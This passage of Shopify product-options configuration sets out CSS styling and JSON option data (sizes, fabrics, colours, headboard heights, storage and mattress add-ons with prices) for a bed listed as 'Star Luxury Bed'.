.cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cliij95nwra0 .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cliij95nwra0 .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cliij95nwra0 .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cliij95nwra0 .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cliij95nwra0 .cl-po--text-editor,#cliij95nwra0 .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cliij95nwra0 .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cliij95nwra0 .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cliij95nwra0 .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cliij95nwra0 .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cliij95nwra0 .cl-po--invalid{border-color:#c44e47}#cliij95nwra0 .cl-po--errors{margin-top:10px}#cliij95nwra0 .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cliij95nwra0 .cl-po--collapse{color:#555;font-size:18px}#cliij95nwra0 .cl-po--collapse:before{width:22px;height:22px}#cliij95nwra0 .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Io6l_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_AxWH_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_H0bk_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15077000446332","title":"Star Luxury Bed","handle":"starlight-bedframe","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1070,"height":1070,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clnp7ktsc6er","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clnp7ktsc6er .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clnp7ktsc6er .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clnp7ktsc6er .cl-po--info{width:18px;height:18px;background-color:#333}#clnp7ktsc6er .cl-po--help{color:#637381;font-size:14px}#clnp7ktsc6er .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clnp7ktsc6er .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clnp7ktsc6er .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clnp7ktsc6er .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clnp7ktsc6er .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clnp7ktsc6er .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clnp7ktsc6er input[type=radio]:checked+.cl-po--swatch,#clnp7ktsc6er input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clnp7ktsc6er input[type=checkbox]:checked.cl-po--input,#clnp7ktsc6er input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clnp7ktsc6er .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clnp7ktsc6er .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clnp7ktsc6er .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clnp7ktsc6er .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clnp7ktsc6er .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clnp7ktsc6er .cl-po--text-editor,#clnp7ktsc6er .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clnp7ktsc6er .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clnp7ktsc6er .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clnp7ktsc6er .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clnp7ktsc6er .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clnp7ktsc6er .cl-po--invalid{border-color:#c44e47}#clnp7ktsc6er .cl-po--errors{margin-top:10px}#clnp7ktsc6er .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clnp7ktsc6er .cl-po--collapse{color:#555;font-size:18px}#clnp7ktsc6er .cl-po--collapse:before{width:22px;height:22px}#clnp7ktsc6er .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy 